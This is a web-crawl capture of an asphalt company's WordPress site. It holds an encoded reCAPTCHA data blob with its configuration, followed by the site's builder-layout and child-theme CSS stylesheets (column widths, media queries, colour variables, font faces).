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[base64]/[base64]/[base64]/[base64]/ChUxiw43Dv8OQwp1qwo04worCjD3Cq8OhWMKDwqlXaREqCMK2wo8lw4jCjMOfwrNqKsKZHMO6YkLDrcKXw77DshTCucK1UMKqZ8OSJUZUPjoqwo9cw7UQw6nDpTLChCsIW8OYRzfDnXEmfcOGw5vCgGBCwq/Cj0g8FBXCl1HDu2ltw7RjS8OAVRwvw7k+Lj9SwozCjhfDhcKfw5ROFsO/AsOHHMKGw6khHcK5w7HDpcObQsKOw7bCmMO2FlTDmcKFw7glAnnCsivDhQoDFsKjbVQ8w5PCs2zCl8OeLGvCi3tyw45SwonCicKPwofDosKPVCzCsH/Cm8KTw7jCvsKuZsORw4QnwrbCvsKDcEg5bzELFcKrwoTCmGfDpnbCsicYwp8iwqTCosO2D8KJLA3Dskk3XMO+wobChRxySFUmwozCszxgw51SZWXDvVjCoXkeBcKiw63Dj8Krw4IJGn7DosOSw53CsMOPFsKPSMOHKMOiw6/DikrCvyHDs8OGS8KwaTXDrDJKHsOxwpMXHcOiwqcYRsKtw6xywqZIDsOWwpHDpMKldRYowr7DrsKDDyvDu1/Cv8OoIWLDhHZmA2tVw4nCjVjCmhjDuikRe27DuyzCuHNLahx3w6rDjMOwcFzDi24MFx5OaMOmwrHDj1t8w5EDw6Uhw5MHwqDCocONGhPDisKTwrc4wpjDs280w75NNH4XUWbCvHLDuHgkw74ldsOGBxcIw4TCqsKTwq/DiCENKsO/w7YJYkMswqrCnMKOwrDDosOmw6XCkcOzw7XCoMKaTEcrwqrCmxdFOU/DjMOuHcOFw7fDmMOgw6lqw7vCosK+wp/Ci8KWCnzCkHRTw7PDuWnCqkjDm8OxwqELRcKWXMKeKlXDhgIhw5bCmcOAwrZ5w4PDscKAwoPDrGUTLcKKwp7CsMKvwoJpH8K7RCjDmMK9KwzDmsOVQsKWAwRlXnkDw7I6ZDkGUMOBPcOtw7jCq8OWw54pf8OIf8OhKWFJOsOTwo/DrEPDnwTCq2TCrXRoPcKLfsOJwoRZw5J4woVoMAfCgsKjdVXDgMKqa8O8w65Ow6ZGOsKgw4LDtMO6wonDjCnDrcKyw5DCmcKYfmLCkFQudsOBwrXDlcKpwrlXIVsbJRTDqi9GwpTDkGADwoPDqcOcw7TDpMKbwojChBHCrcO+w7LDpDLCvlLDn8OQKyZ/w7xlU2HDu8OFw67CqQTDt0PDtcK+OCxgw75Kw4B3HzgzL1MCVQFGF8KJFMO7WsK5wo7DpHPCn8KIwqJHVg4uPlHCrS4RwqfCjcKww5/Dond8wqjDpS54wpTCqwBpw407ZMKdwptWP8Kow4YVTzkywp/Dum9sGUIHR8K7w5lrTwwSHMKecjfDhcO3UVXCsMOZOcOAJ1jDlsKPw79+RcKXw7FjwqXDg3xBw4bCknzDlm3CtsKqw7rClApIBMKFw4AgMT3CqcKvTUQxw49UI8OtVxkmYcOSwrtHYsKuw6nDoFnCgMKawqIXwr5zO8Odw54CLHI7bQB/w4kgXxnDnGIrworDvsKFfHE3VMKfLMKMN1F/woTCpVx7cQtNIMKNwpHDlCg2wrBTw6B+F2jCkQvDrsKFYcO9wpzCgsO2w4TDvsOZOELCrMK/T2nDn8OnwrUfwrrDlMKhw4FnE8O9w55swo07w57DoXcMwrFbSMK3w5sSY8O3wqbDssOlw5ktwq7DjcOIW8Kcw6R4wqLCoWkwM8Oow503w6fCjSHCjGHDjmkTwq4NaHbCjm/DrS04wofDqsOORQV6w5VkJkDCmMOsw6fChh7DoGbDpT3CrcOtwqdkw5Ypw5fCrV3CpsKKXcK9w5EXZmgRw6IWwrBzVlVWaMOTw690wpnDji0Twp/[base64]/Dv8KoSnjCgMOkbMKewq7DpsOQw57Cl8KywoBzw6gCwqpfw6fDs1PCljHDiXXDr8Kkw7zDhzJbw7ZDdMOgP8KSG8KrwpfCssKPTMKUwrddNHZHB8K8EMOPw7UOwqt+esO/wpw6cg1+woFqfsKMwokpw73DhUZkSjHDkMODwo3Co8OeKzDCoMOowrU5wpEKw6VCH8ObY09yA8OfL8KMBcOYMTrCv3Azw6PDgV5ewopew68Pw4/CukwgCsOzwp7CinQ3w4TCnmTCmMKjGF/[base64]/Cji3CosKzI1oxw7XDs8KZAnXCrMKbw7U+DgDDgkbCp8O7wo7CtRVlwofCthvCgsOBw7cJwoI/w4/[base64]/wrExF2A+wozDsmITfsOqf8OwwqzCkxjClcKWd8Otwr3DniQ9KQnCngnDhMKVwrN6wojDlsOtwqDDnx3Dh8OGw7zCnxARwo/CkSfDqMOQKScQLxjDtMOOWjbDqsKBwpcFw4jCtmo0w4l+w47ClwvCoMOawr3CscOtNMOaHsO3IsOyUsK5w4FfFcO3w6bDq3F+VsOIKcKwX8OONsOvAATCvcKLwqQnWjrCnCPDlcOEw47ClTwvw756wq/DvzXCqVNZwrzDnMKww7XDv0Niw71GPsKhPcOrwqBATsK8GEMdw7vCihvDssKqwq45I8KKCAkewqgCwpQDHzzDlCEww7M3w4Zrw6HCo1XCiHtCw5nDpiwILFDCp1tOwqDChmvDqE/DpMKoYWhawpfChVvCkUzDhMKQw4zDkcK6wq9iw4R5E2bDvGVow7vCrMKNEcKPwrLCvsKowrgSCcOnEMK5wq5Pw4YnThonXxHDoMOtw7/DhirCo0/Dt0zDmkwjRV8dYV/[base64]/P8KlKxAkwpnChMOqY8OIEkUuw61AdcKRKsKTw4tow7zCs8OXUC9Dw7IBwqnDpizCicOmasOJRD/[base64]/Cr8Kbwrdqw5nCqcO9RXghwpHCqMKqw7RZbMOSwqVFw7jDjMKJwrc6w7QLw57DgMO/TRvDkDDCiMO5R21DwodFCnDDvMKoD8Klw5J3w79Cw73ClcK/w79LwqTDusOCwrTCrWdFEFfCn8KLwp3DkmZYw4hpwpnCn3ZqwpXCgA/Dv8Kcw6Rzw4/DmsO2wqVdOsOBXMOZworCusOuw7dJeCMWw45YwrjCmyjDkBYzbwIZHFLCusOTbcKXwqckAcOoVMKabgNKdcO8KRUDwpRxw5sCPcKOZcOkwqrCh0HCoAEqR8K9wr/[base64]/Dh8K0woDCtsOuw67Cu8K6wrXDrwYjwqPCkVHDocKzwpUyWQnDgsOqwp7CpMK5wpJ+wpXCrzB2SiLDqCvCvUwORGLDvgYuwonDoSIqAMODL0RLXsKjwoDDk8OMw4LCn0U9Y8OiCMOyG8O9w5sjDcKYG8KfworDr0PCtcO8woVHwr/ChRkTLHLDk8KMw5tYQnY4w79Cw6g5bsK/[base64]/[base64]/DjcKeMR7CicKyw4DCpMK6Dhl3Zl5ULsKJw64dAzrDmVIOw4/DvG8Lw7lwwrLCs8OhLcOUwpLDh8KzHV/CvMOLP8OLwrVEwqDDscKaNUTCmGU6w4jCllEhe8O6eENTw6DCrcOaw6rCicK2InzCnC0GCMK6BMK4VMKFwpE5BG7Dm8O0w6PCvMOuwpvClsOSwrc7SsO/wq/[base64]/w6bCqnPDhsKMw4TDgsKLw53Cm8O4BcK7TxwBWXfCrcKjw7MLbsKcw4DCqTnCgMOhw4XCl8K/w7/[base64]/Cqk1gTcOIwqLDiQgbw5hDQ8Ktw63Ch8Kjw6B5EsOlCQhqw7jDvMKnQcO8esOAFcOxwpsfw4TCiF1iw7wrF0FgwpTCqcORwqXDhVt/[base64]/woUdd13Ct3XChSXCv11SwovCqsOrU8OUwo7DuMK/woXCrcKdwrzCusOrwqLDucOiO1d8TRl9w73CmDBfVsKcY8OTaMK2w4IIwqrDrzJlwpIMwphYwrVvaTd1w5UNdH0xAsKoOsO7JEkUw6HDpMOtw53DqxQZU8OARjzCj8ObFsKCb13CuMOTwrISNMOaTsKvw6AxVMOTdcOswr4bw7l+wp3CisOOwp/[base64]/wrDDiAXDj8OVMcKgA8KseMKCwosZw5sBeFZFKkRhw4IOw7oww5UBRifCn8KAQcOvw7hmwqvCpsOmwrHClj8XwpLCocK9e8O3woPCjMOsEyrCnwPDvsKgwonCq8KPcMOUAz/CjMKiwoPCgC7CsMOZCD3DpcK/c0E6w48yw4zDpnbDq0bDr8Krw7I8BF/Ctn/DsMKifMO8XcO3U8O/OCnCg15jwoN7JcOHRxdBXVd3w5HCkcOFTW/DqcK9w5XCicOOc2EXY3DDisOqTsO8SwEBWUdEwp3ClUcuw4TDu8OGJzgwworCm8KqwqdLw7ckw4fCoGo3w6wfMAlRwqjDlcOXwojCs0fDlhFNUsKlIMOHwqDDhMOswrsPOmFXSCo/csOBZ8KiMMKLCnTDjsKqVsK9bMK4wrzDmljCviUxR20Pw43Ct8OrKRfDicKMAkHDsMKXHBzDvS7DsHfDkS7Ch8K/w58Mw4/Cv2N9Xk/DjMOmfMKNwr1gVETCh8KQByERwqcBJxg0DUEtw7XClMK/w5VXwqTCs8O7M8O9DMKIIiXDvcKLAsO6RMO+w4BBBTzDsMK1R8OcOsK1w7FUPg0lwoXDiGEFLcO+wpbDmMK9wo55w4fCjhRbXhtzIsO7EsOHw6lMwppXQcOpSWpzwp/[base64]/[base64]/Dg8OGScK0wrxxw5rDh8KcwokTwrjCt8Kdw5xYw513wojDk8O8w47Cnj/DqSLCqcO+fxDDicKCFsOIwqfCuUrDqcKNw5NPU8Kew7VTJ8Kdb8OhwqYZMsKow4vDv8OqRz7CsSzDmn5sw7ZSSRE9dzzDlCDCu8OqG3xqw5MfwrtNw5nDncK/w78ODsKsw7RXwppEwrHCnTLDtFHCk8K2w7rDqlPCq8OswqvCjx3CsMO8T8KHEQHCojfCiFHDocOML2pGwpTDrcORw7NCUyhLwo3Dr0nDlcKGezzCgcKHw4bCgMK2wo3ChsKNwpEewonCmGXCoX7CkwXDlsO9E1DDncO+HMKvY8KjSHVAwoHCm0/[base64]/dsKyw6R4GDwdfXDCoFcZQsOLwo1Hw63CkMOpTsOOwqjCmMOBwq3ClcO+P8Kbwoh1UcOhwq3CnMO0wqLDlsO/w7UeI8KGdsOGw6jDrMKVw7Fvw4PDmsKxZhMlETYJw6wgd3tOw4VCw4FXTlfCtMOww7RSwrICGRjCscONEBXCgx8fwovChMK8ezzDrTwswo7DtcK/w4rDmcKPwpMXwplQGRc+KMO+w5fDoxXCkTJrXTfDl8ObcMOGw63DvMKuw67ChcKcw4nCl1F8wrBfDcKZEMOYw7/CpDsCwrwjEcO3GcOmw5vCnMOSw5lePMOUwoAVJsO+XQdCw5fCqsOfwpbDiCABSXNAXcKtwp/DhCkBwqEJasK1wq1yX8Oyw67Dt3kVwqUnwqkgwpkkwrbDt0rCrMK+WQ3CnEHDrsO/EUXCpMOtTDbCjMOXU0Ylw4DCsGPDn8OQWcKcRTPCg8KJw6bCrsKEwoLDv3gUc38DcsKvFmRywrttZcOFwp1ldltrw5nDuhwMJSV4w7PDmcKvNcOyw7EXw5p2w5oPwr/Dn3J8KR99Hx9yKHjCocOoZS01LU/DqX3DlxrDoMOaPUZXKUAzbcKkwoHDhwcNAQEuw6LDosOiMMORw7QQSsOHF1kfEwjCoMKsIADCkH1JWcK9w5HCscKHPMKiBcOoAQPDrsOYwrrCnh3CoXtFaMKZwr7Dv8O7w79bwoIiwoXCgwvDuBpzIsOqwq/Cl8KEDA54asKew7hdwrbDmFjCvsKrZF8Ow7IawpRsa8KuVRseQ8OhVsOZw5HCsDFIwql7wo3DhWoZwrE9w43DosKrdcKtwqnDrDdIw7tXOx44w6XDq8KXw4vDiMK7dxLDpUPCscKqaCYYPn/[base64]/w4BZwpvCjMOeRcKeLMOrNkHDtsO/w7MfwqMPwooMHwDCnDbCkghdE8OgTk/DqMKKBcKZYTLCusOpBsOBdmnDocOOaAPDsk/Dt8OiHsOuFzLDmsKrQVQTfF1mRcOEEQkUw4JwQcKgw71vw6vDh2ZKwpjCosK1w7TDtsKxBMKYZwwGHggDew/DpsO4J2tHEMK3VGnCqcK0w57DoHYPw4PCkcO1Wg1fwrU/OMKTe8KoTwnChMOewooxFlvDpcOZMMKYw7UHworCnjnDqx7DiyVgwqJBwoDCjsKpw4xKLXTDj8OJwonDujFDw6XDvcOOWcKGw5jDhkzDjMOlw4/CgMK6wqzDvcKAwrbDh3TDo8OMw6Q/[base64]/Ct8KQw6ZSTsO2w5hvb8OuNFx5S1PCp2/CrwfDp8KdwpfCksKxwonCqzxmKcO/bRnDq8K0wpNcOyzDoWXDpXvDlsKSwo7CrsORw6BmEmfDrSrCqWxvCsK7wovDuC3CgUjDqT5JEMOJw6k1MT5VOsOpwrtPw63CrsOxwoZpw6fDunoawprCgE/CtcKjwooLUH/Cr3DDr3DCh0nDo8OkwoAMw6TCsGUmU8KAMljDrA1zQA/DqCXCpsOIw53CgsKSw4PDqi7Dg1swfMK7wr/CgcOyP8KBw58zw5HDvsKxwrQKwqdQw4R3esK7wogWb8OzwrJPw6hsScO0w6I2w4jCi151wpDCpMKac1PDqjJsCUHDg8OyO8ODw5/CvMOFwo0KDEHCp8Omw43CuMO/c8KYGUnDqClLw6Azw7fCisKUwo/CtcKLWcK8w6twwrghwpfCocOfO2FPWVJhwowtwrVYwofDusKaw5/Di13CvWLDtsOKAivCnsOTZ8ODI8ODcMOna3jDpMO6wosswrnCgnE0RQfDgcOVwqYlTcOAZm3Cr0HDjEUJw4JjRDEUwrw/YsOIKlbCsAPDkcO9w7R9woAOw5/CvXnDmcKFwpdEwpRrwoBNwos0ZWDCssKGwp1vK8KjXMOvwp9XAyF6E0EILMKDw6ELw6TDl0gbwrbDjl0BXcK/IsKIe8KPYsOvwrZTEMKiw5o0wqnDmg4ZwoYxFcK8wqo3OjhHwqkaLW7DujJWwoIjBsOVw63CmcKDHG9BwqB+DTHCgjDDssOOw7oNwr9Cw7fDo1/CqsOiwrDDicOeYSIvw7fDtUTCnsOmcQXDgsOJGsKXwovCphzCmsOATcOTBXvDlFpuwrDDlsKhU8OWw6DClsOrw57Dkz0Ew5/[base64]/[base64]/Cv8Oqw5DDjiIMw6Y0w73CtH3Cn3nDrgXCiiXCiMKxw5LCm8OMGHdlwqt4woPDm0zDkcKEwrbDtwhDOF/DrMOEf3IfHMKvZBwIwpnDpT/DjsKIFHXDvMOUKsOXwo3CscOhw4zDtsK1wrXClml/wqUmKcO2w4wCwq9GwoPCoB/[base64]/DqHtvBcOqwqdqwqJpQBfCi3YyR8OFwoHDmMK8w4FeKMKsQ8K7wq9iw5grw7LDv8KIw4teHm7DpsO7wrAswpVBF8OffMOiw7TDgAd4ZsOiPcO1w6vDlcOfSQFPw47Dgl/DoCXCiVJjG0g5NTrDmMKwN1MRwofCjE/CmiLCmMKmwoHCk8KEYinCnCfCsRFIEVjCiV3CvhjCjsOkNS7DvcOuw4LDmHBTw6Vzw7PDiDbChMKUTcOgwozCocO8wqvCtiNZw4jDnll+w4DCoMOzwrDCumY1wp3Cm3/CvsKuLsKlwprDoEAawqNgRE/CscK7wo0NwpRxX1hcw6/DnUtlwp5XwojDpykuPQ5Bw5YcwpLDjUwVw7Rkw6bDiVLDl8O8BcOuw4nDsMKzY8O4w4Mkb8KGwpQ/woQaw5nDlMOhIlgqwqvChsO9wrsIwqjCgy7Dh8KxNAHDhz9Fwq/CksKYwrYGwoBfaMKyPE5NCjVUDcKYR8KBwrc+CRvCpcOwUknCkMOXw5XDjcOrw7sudMKGE8KwBsObMRcfw6MQTQPChsKCwpsGw7EQPhZjwr3DkSzDrMO9wp9ew79/bMOCM8Kvw4k8wq1Sw4DChEvDusOJFgpsw47DtFPCgTHCkWXDmw/CqRnDpMK+wo5jTcKUc0hFPMKtQsKcBDJEJwTChgHDg8O6w6HCnyl5wqMwc14/w6UYwrYKwqfCpnjDk30Ww58dQ0HDhsKMw6XCr8KhMHZ0S8KtMEF4wpliYcKLYcOffsK9wrxaw4jDjcKFw6Ndw6VWHsKIw5HDpXDDrgpVw5bChMO/Z8KKwql1LUrCkkLCkcKzTMOgFsKUPxnCpXweDsKvw43CscOpw5Rlw7LCosKeDsOOOm9FJ8K6Li1bXnLCvcK3w4M2wpzDkwDDkcKoaMKyw7kyWsKvwozCqMKhQg/DtHPCq8O4R8OVw4rCiBvCjnEAOsO1dMKewonCsGPDqcKnwrzDvcOWw4EmWyDCiMONQV8OSsO8wqs5w79hwqfCtU1WwooJwpPCojkBUXkGClDCjsK8d8K5JyA3w7oxXMOQwog4V8K9wrkvw4zDoHceccKpFXRuM8OCdE/CmHHCmMOSbw3DlzorwrJQWxMkw5TDhiHClVByN3QbwrXDsyVdwr9ew5N5w5BMeMKkw4XDgVfDtcOKwpvDiMK0w7sVKMKEwr8Cw4RzwrEPVsKHfsOYw4zCh8Kqw7LDhH3Cg8Olw53DosKfw413UFM6wqzCqVvDjcK/[base64]/CrTVXw6Eowq/CiQTDocO7w61jw7Qqw7xdeDHDqcKRwqhvYGtHwrbCvi/CmsOBK8OSfsOjwofCvx58RzBpbQTCl1jDmT3Dq0nDpmE0YRY5XMKGGSTCn2DChzLDm8KVw4bCtcOGJMK/[base64]/DvsKiXiUDwr5nwq9vVcKXw4tDw6rCvcK1FiFtQX4iG3Q+I2/Dl8OdIyJww6/DlcKIw5DDicODwotWw6rDmcOHw5TDssOLUm59w7FJLMOrw53CixXDgMOewrEmwo5lRsOtNcKlN3TDs8KTw4DDjkcLMgYkwodrDsKvw5nCm8OeWFZ5w6xsfsKBQE3CucKywqJDJsK0WH/DhMKzL8K6IgoBccKnTggFIVBuwrDCsMKDL8OdwpEHOSzCijrCuMKXUl08wr0+WcOaMBXDs8OvVTFpw7PDssKBDVx2CsKVwp1vCA44JcKzf1fCilnDlXBSA1vDhgESw4Z/[base64]/DlHLDtsOrH8OWIsOobRQ5wp86JXxcwqQDwqjChcOTwqJWeHfDtcOFw4XClAHDh8K3wqZDSMOAwoU3FMOBaTnChgtZw7BgSV7DmzvClhnCu8OSMsKBVW/Do8OiwoLCjnFcw4rCvcO+wpbCnsOXCcKuO3l0FMKDw4BOAzrCmWfCjXrDkcOZFHsWwqFJdj1ERMK6wqnDrcOpd2zCnDMhZC4ffkPDsVIEHDnDtFrDmERjAGPCjMODwoTDlsK6woPDj0k8w6/CqcK0w4Y3I8KqWMKIw5FFw6plwo/DhsKSwrlUJ1d2d8KzXz8Ow45qwplPQjlVZzLCmm7CmcKawrxjZSIRwp7Cj8O/[base64]/Crx4cDQbDoWZaakPDolJnw4oscsOxwohoacOAwpsWwrQmJsK7HMKYw7zDtsKRw4ggI3fDvWLClmoBZl0jwpw9woTCsMOHw7kyb8O3wpfCsQ3CpBbDhkDCvcKKwo9/w6bDocOPd8KeVMKUwrEAwqszLw3DtcO5wqLDlMKuM3jDvcK+wqTCtxIJw6FGw5AAw5EMKkxywpjDnsKDeH95woVQKDJgFcOQbsOlwoJLfXHDm8K/[base64]/[base64]/[base64]/CqFFwA8K9GMOHw4V7w5QEwqcJwqLCuwAIwoNUayFgKsOqVMKGwoLDp1sWc8OoA0QOD3VVDT87w7PCpMKswqhXw6pFTBIRQsKOw5Rlw7dcwoXCuAFCw4TCqHtHwo3CmjIqOA4wUxt1Yzx+w74wUcKcQcKoVj3Do1HDgcKzw5EVUB3Chl95wp/Cg8KOwpbDmcKnw7PDjsKCw5Quw73CvTbCt8KkYMODwoZxw7QBw6YULsKGTWfCr0Y\\u003d\x22],null,[\x22conf\x22,null,\x226LcKOKwcAAAAAO99aHaum4Ae9ciy3VRixrwXYPkx\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,652],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.asphaltprofessionals.com:443\x22,null,[3,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22UWAgQSlmWYtfRDNSs+v7D9BJl/a3f2HAd36kjmw/rZY\\u003d\x22,0,0,null,1,1768613829161,0,0,[40,170,229],null,[59,103,218,36,31],\x22RC-KlzohAozVll1fw\x22,null,null,null,null,null,\x220dAFcWeA6aytivByMom_lcROp7c4SB2y2EL3kEeG-ojo0sEotpi-fSf0o4nD7SxFQxDzA4hybIbM8ZHFxJgO67D5tQHyCA9hcoSQ\x22,1768696629276]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.asphaltprofessionals.com/wp-content/uploads/it-file-cache/builder-layouts/52449ac680dfd.css?version=ca14de631298a9200ce6eaf310dfbe18
body_size: 201
content:
img, video, .wp-caption {
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	max-width: 100%;
	height: auto !important;
}
audio {
	max-width: 100%;
}
.wp-embedded-content {
	max-width: 100%;
}
.builder-container-outer-wrapper {
	width: 100%;
}
#ie6 .builder-module-outer-wrapper,
#ie7 .builder-module-outer-wrapper,
#ie8 .builder-module-outer-wrapper {
	width: 1200px;
}
@media screen and (max-width: 1200px) {
	.builder-module-background-wrapper {
		padding-left: 1.5em;
		padding-right: 1.5em;
	}
}
@media screen and (max-width: 500px) {
	.builder-module-background-wrapper {
		padding-left: .75em;
		padding-right: .75em;
	}
}
#builder-module-52449ac680e79-outer-wrapper {
	max-width: 1200px;
	width: 100%;
}
#builder-module-52449ac680e79 .builder-module-column-1-outer-wrapper {
	float: left !important;
	width: 40%;
	margin-left: 0%;
	margin-right: -100%;
}
#builder-module-52449ac680e79 .builder-module-column-2-outer-wrapper {
	float: left !important;
	width: 60%;
	margin-left: 40%;
	margin-right: -100%;
}
@media screen and (max-width: 625px) {
	#builder-module-52449ac680e79 .builder-module-column-1-outer-wrapper,
	#builder-module-52449ac680e79 .builder-module-column-2-outer-wrapper {
		float: none !important;
		width: auto;
		margin: 0;
	}
	#builder-module-52449ac680e79 .builder-module-column-1-outer-wrapper .builder-module-block,
	#builder-module-52449ac680e79 .builder-module-column-2-outer-wrapper .builder-module-block,
	#builder-module-52449ac680e79 .builder-module-column-1-outer-wrapper .widget,
	#builder-module-52449ac680e79 .builder-module-column-2-outer-wrapper .widget {
		margin: 0;
	}
}
#builder-module-52449ac680ee9-outer-wrapper {
	max-width: 1200px;
	width: 100%;
}
#builder-module-52449ac680ee9 .builder-module-column-1-outer-wrapper {
	width: 100%;
}
#builder-module-534ede259daf5-outer-wrapper {
	max-width: 1200px;
	width: 100%;
}
#builder-module-534ede259daf5 .builder-module-column-1-outer-wrapper {
	width: 100%;
}
#builder-module-5e904411a00bf-outer-wrapper {
	max-width: 1200px;
	width: 100%;
}
#builder-module-5e904411a00bf .builder-module-column-1-outer-wrapper {
	width: 100%;
}
#builder-module-52449ac681116-outer-wrapper {
	max-width: 1200px;
	width: 100%;
}
#builder-module-52449ac681116 .builder-module-column-1-outer-wrapper {
	width: 100%;
}
#builder-module-60050463c57af-outer-wrapper {
	max-width: 1200px;
	width: 100%;
}
#builder-module-60050463c57af .builder-module-column-1-outer-wrapper {
	width: 100%;
}
#builder-module-52449ac6811f3-outer-wrapper {
	max-width: 1200px;
	width: 100%;
}
#builder-module-52449ac6811f3 .builder-module-column-1-outer-wrapper {
	width: 100%;
}
#builder-module-5e8af466a2372-outer-wrapper {
	max-width: 1200px;
	width: 100%;
}
#builder-module-5e8af466a2372 .builder-module-column-1-outer-wrapper {
	width: 100%;
}
#builder-module-5e904411a0088-outer-wrapper {
	max-width: 1200px;
	width: 100%;
}
#builder-module-5e904411a0088 .builder-module-column-1-outer-wrapper {
	width: 100%;
}


--- FILE ---
content_type: text/css
request_url: https://www.asphaltprofessionals.com/wp-content/themes/BuilderChild-custom/style.css
body_size: 12050
content:
/*
Theme Name: Custom Builder Child Theme
Theme URI: http://405mediagroup.com/
Description: Custom Builder child theme for client sites.
Author: 405 Media Group
Author URI: http://405mediagroup.com/
Template: Builder
*/

:root {
	--color-primary: #0a0c3c;
	--color-secondary: #cf983c;
	--color-text: #1c1c22;
	--color-grey: #ebebeb;
	--font-primary: ProximaNova, sans-serif;
	--font-secondary: ProximaNova, sans-serif;
}


@font-face {
	font-family: "ProximaNova";
	src: url("./webfonts/ProximaNovaLight.eot"); /* IE9 Compat Modes */
	src: url("./webfonts/ProximaNovaLight.eot?#iefix") format("embedded-opentype"), /* IE6-IE8 */
		url("./webfonts/ProximaNovaLight.otf") format("opentype"), /* Open Type Font */
		url("./webfonts/ProximaNovaLight.svg") format("svg"), /* Legacy iOS */
		url("./webfonts/ProximaNovaLight.ttf") format("truetype"), /* Safari, Android, iOS */
		url("./webfonts/ProximaNovaLight.woff") format("woff"), /* Modern Browsers */
		url("./webfonts/ProximaNovaLight.woff2") format("woff2"); /* Modern Browsers */
	font-weight: 300;
}

@font-face {
	font-family: "ProximaNova";
	src: url("./webfonts/ProximaNovaRegular.eot"); /* IE9 Compat Modes */
	src: url("./webfonts/ProximaNovaRegular.eot?#iefix") format("embedded-opentype"), /* IE6-IE8 */
